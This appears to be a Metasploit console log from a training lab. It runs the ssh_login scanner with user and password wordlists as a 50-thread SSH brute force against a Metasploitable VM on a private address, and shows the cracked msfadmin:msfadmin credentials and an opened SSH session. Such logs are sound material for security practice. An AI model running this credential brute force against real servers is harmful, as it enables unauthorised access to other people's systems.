 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.232.165
rhosts => 192.168.232.165
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE ./passwd.txt
PASS_FILE => ./passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/passwd.txt
PASS_FILE => /home/kali/Desktop/passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Desktop/user.txt
USER_FILE => /home/kali/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set threads 50
threads => 50
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.232.165:22 - Starting bruteforce
[+] 192.168.232.165:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.232.164:42305 -> 192.168.232.165:22) at 2024-05-18 04:02:02 -0400